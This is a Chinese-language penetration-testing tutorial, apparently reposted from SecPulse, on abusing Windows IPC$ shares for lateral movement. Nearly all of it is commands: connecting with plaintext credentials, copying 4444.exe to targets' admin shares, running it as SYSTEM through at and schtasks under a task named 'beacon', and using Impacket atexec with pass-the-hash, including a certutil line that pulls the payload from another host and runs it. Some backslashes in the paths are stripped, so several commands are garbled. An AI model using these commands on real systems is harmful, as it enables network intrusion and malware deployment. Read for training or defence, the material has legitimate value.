什么是IPC?

IPC的利用条件

-

1. 获得用户名和密码 -

2. 开放了139、445端口

-

3. 管理员开启了默认共享

IPC在内网中的利用手法

IPC基础命令

-

1. 查看IPC连接与删除IPC连接

net use # 查看IPC连接

net use \serveripc$ /del # 删除IPC连接

-

2. 建立IPC链接到目标主机

net use \server ipipc$ "password" /user:username #工作组

net use \server ipipc$ "password" /user:domainusername #域内主机

-

3. 查看文件列表

dir \server ipc$

-

4. 下载与复制文件

copy \server ipc$1.ext 1.exe # 下载文件

copy 1.bat \server ipc$ # 上传文件

-

5. 查看文件内容

type \192.168.3.32c$ip.txt

计划任务执行命令

AT



net use \192.168.3.21ipc$ "Admin12345" /user:administrator

copy 4444.exe \192.168.3.21c$

dir \192.168.3.21c$

net time \192.168.3.21 # 查看目标系统时间

at 192.168.3.21 16:40 C:4444.exe # 使用at计划任务执行C盘下的4444.exe

at \192.168.3.21 1 # 查看at id=1 的计划任务

at \192.168.3.21 1 /delete # 删除at id=1 的计划任务

Schtasks

net use \192.168.3.32 "[email protected]#45" /user:administrator

copy 4444.exe \192.168.3.32c$

dir \192.168.3.32c$

schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn beacon /sc DAILY /tr c:4444.exe /F # 创建beacon任务对应执行文件,每天运行一次

schtasks /run /s 192.168.3.32 /tn beacon /i # 运行beacon服务

schtasks /query | findstr beacon # 查看beacon计划任务

schtasks /delete /s 192.168.3.32 /tn beacon /f # 删除beacon计划任务

Impacket-atexec

atexec EXE版

atexec.exe ./administrator:[email protected] "whoami" # 本地用户明文连接执行命令

atexec.exe god/administrator:[email protected] "whoami" #域内用户明文连接执行命令

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "whoami" # 使用hash进行本地用户连接

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 god/[email protected] "whoami" # 使用hash进行域内用户连接

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "certutil.exe -urlcache -split -f http://192.168.3.31:80/4444.exe 4444.exe"

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "dir | findstr 4444.exe"

atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "4444.exe"

atexec Python版

python atexec.py .administrator:[email protected] "whoami" # 本地明文建立IPC连接并执行命令

python atexec.py godadministrator:[email protected] "whoami" # 域内主机建立IPC连接并执行命令

python atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "whoami"#本地用户使用hash进行IPC连接

python atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/[email protected] "whoami"#本地用户使用hash进行IPC连接

E

N

D

本文作者:TideSec

本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/195918.html

文章来源: https://www.secpulse.com/archives/195918.html

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh